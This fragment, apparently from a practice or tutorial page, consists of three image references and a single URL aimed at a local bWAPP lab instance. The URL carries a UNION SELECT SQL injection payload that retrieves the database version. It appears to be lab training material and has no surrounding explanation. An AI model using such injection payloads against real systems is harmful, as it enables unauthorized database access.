 http://192.168.32.128/bWAPP/sqli_2.php?movie=0%20union%20select%201,@@version,3,4,5,6,7&action=go을
